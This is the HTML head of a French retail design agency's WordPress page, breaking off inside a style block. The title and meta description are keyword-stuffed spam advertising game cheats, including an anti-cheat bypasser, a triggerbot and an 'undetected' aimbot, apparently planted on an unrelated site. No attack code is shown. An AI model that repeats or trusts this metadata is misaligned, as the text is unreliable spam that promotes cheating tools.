

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nextretaildesign.fr/anti-cheat-bypasser-triggerbot-exploits-glow/
body_size: 48232
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Anti-Cheat Bypasser | Triggerbot, Exploits, Glow - Next Agence Retail Design</title>
	<link rel="canonical" href="https://nextretaildesign.fr/anti-cheat-bypasser-triggerbot-exploits-glow/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Anti-Cheat Bypasser | Triggerbot, Exploits, Glow - Next Agence Retail Design" />
	<meta property="og:description" content="Cheats Steam Activation Triggerbot Bypass Autohotkey Loaders Epvp Hack Overwatch 2 aimbot undetected cheap Differences between btx and atx form factors apex legends..." />
	<meta property="og:url" content="https://nextretaildesign.fr/anti-cheat-bypasser-triggerbot-exploits-glow/" />
	<meta property="og:site_name" content="Next Agence Retail Design" />
	<meta property="article:published_time" content="2023-06-18T22:57:09+00:00" />
	<meta property="article:modified_time" content="2023-07-30T14:57:10+00:00" />
	<meta name="author" content="Thibault De Pompery" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Thibault De Pompery" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="31 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://nextretaildesign.fr/anti-cheat-bypasser-triggerbot-exploits-glow/#article","isPartOf":{"@id":"https://nextretaildesign.fr/anti-cheat-bypasser-triggerbot-exploits-glow/"},"author":{"name":"Thibault De Pompery","@id":"https://nextretaildesign.fr/#/schema/person/eec6182f88254aa0eb809c0489407f6f"},"headline":"Anti-Cheat Bypasser | Triggerbot, Exploits, Glow","datePublished":"2023-06-18T22:57:09+00:00","dateModified":"2023-07-30T14:57:10+00:00","mainEntityOfPage":{"@id":"https://nextretaildesign.fr/anti-cheat-bypasser-triggerbot-exploits-glow/"},"wordCount":6282,"publisher":{"@id":"https://nextretaildesign.fr/#organization"},"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://nextretaildesign.fr/anti-cheat-bypasser-triggerbot-exploits-glow/","url":"https://nextretaildesign.fr/anti-cheat-bypasser-triggerbot-exploits-glow/","name":"Anti-Cheat Bypasser | Triggerbot, Exploits, Glow - Next Agence Retail Design","isPartOf":{"@id":"https://nextretaildesign.fr/#website"},"datePublished":"2023-06-18T22:57:09+00:00","dateModified":"2023-07-30T14:57:10+00:00","breadcrumb":{"@id":"https://nextretaildesign.fr/anti-cheat-bypasser-triggerbot-exploits-glow/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://nextretaildesign.fr/anti-cheat-bypasser-triggerbot-exploits-glow/"]}]},{"@type":"BreadcrumbList","@id":"https://nextretaildesign.fr/anti-cheat-bypasser-triggerbot-exploits-glow/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://nextretaildesign.fr/"},{"@type":"ListItem","position":2,"name":"Anti-Cheat Bypasser | Triggerbot, Exploits, Glow"}]},{"@type":"WebSite","@id":"https://nextretaildesign.fr/#website","url":"https://nextretaildesign.fr/","name":"Next Agence Retail Design","description":"Design d&#039;espaces commerçants","publisher":{"@id":"https://nextretaildesign.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nextretaildesign.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://nextretaildesign.fr/#organization","name":"Next Agence Retail Design","url":"https://nextretaildesign.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://nextretaildesign.fr/#/schema/logo/image/","url":"https://nextretaildesign.fr/wp-content/uploads/2020/11/logo-NXT-RETAIL-DESIGN-black.svg","contentUrl":"https://nextretaildesign.fr/wp-content/uploads/2020/11/logo-NXT-RETAIL-DESIGN-black.svg","caption":"Next Agence Retail Design"},"image":{"@id":"https://nextretaildesign.fr/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/nextretaildesign/","https://www.linkedin.com/company/next-retail-design/"]},{"@type":"Person","@id":"https://nextretaildesign.fr/#/schema/person/eec6182f88254aa0eb809c0489407f6f","name":"Thibault De Pompery","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://nextretaildesign.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/95fbf2f32309729f7133869f0ede3c8746ebf0e4a368e0b3bbf8e4ac4943e790?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/95fbf2f32309729f7133869f0ede3c8746ebf0e4a368e0b3bbf8e4ac4943e790?s=96&d=mm&r=g","caption":"Thibault De Pompery"},"url":"https://nextretaildesign.fr/author/thibault/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Next Agence Retail Design &raquo; Flux" href="https://nextretaildesign.fr/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nextretaildesign.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nextretaildesign.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://nextretaildesign.fr/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://nextretaildesign.fr/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://nextretaildesign.fr/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://nextretaildesign.fr/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://nextretaildesign.fr/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' media='all' />
<style id='font-awesome-svg-styles-default-inline-css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://nextretaildesign.fr/wp-content/uploads/font-awesome/v5.14.0/css/svg-with-js.css' media='all' />
<style id='font-awesome-svg-styles-inline-css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nextretaildesign.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://nextretaildesign.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1763733128' media='all' />
<link rel='stylesheet' id='grada-style-css' href='https://nextretaildesign.fr/wp-content/plugins/ozark-plugin//assets/css/style.css?ver=1.1' media='all' />
<link rel='stylesheet' id='ozark-main-style-css' href='https://nextretaildesign.fr/wp-content/themes/ozark/assets/css/ozark.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://nextretaildesign.fr/wp-content/themes/ozark/assets/css/magnific-popup.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://nextretaildesign.fr/wp-content/themes/ozark/assets/css/owl.carousel.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://nextretaildesign.fr/wp-content/themes/ozark/assets/css/perfect-scrollbar.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elegant-icons-css' href='https://nextretaildesign.fr/wp-content/themes/ozark/assets/css/elegant-icons.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='material-icons-css' href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='ozark-style-css' href='https://nextretaildesign.fr/wp-content/themes/ozark-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='ozark-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C600%2C700%2C900&#038;ver=1.0.0' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css' media='all' integrity="sha384-HzLeBuhoNPvSl5KYnjx0BT+WB0QEEqLprO+NBkkk5gbc67FTaL7XIGa2w1L0Xbgc" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-frontend-css' href='https://nextretaildesign.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://nextretaildesign.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://nextretaildesign.fr/wp-content/themes/ozark/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://nextretaildesign.fr/wp-content/themes/ozark-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.14.0/css/v4-shims.css' media='all' integrity="sha384-9aKO2QU3KETrRCCXFbhLK16iRd15nC+OYEmpVb54jY8/CEXz/GVRsnM73wcbYw+m" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script src="https://nextretaildesign.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nextretaildesign.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://nextretaildesign.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nextretaildesign.fr/wp-json/wp/v2/posts/13876" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nextretaildesign.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://nextretaildesign.fr/?p=13876' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nextretaildesign.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnextretaildesign.fr%2Fanti-cheat-bypasser-triggerbot-exploits-glow%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nextretaildesign.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnextretaildesign.fr%2Fanti-cheat-bypasser-triggerbot-exploits-glow%2F&#038;format=xml&#038;lang=fr" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-D322C32SER"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-D322C32SER');
		</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-9K19NE6EK4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9K19NE6EK4');
</script>			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["non-classe-fr"],"pagePostAuthor":"Thibault De Pompery"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
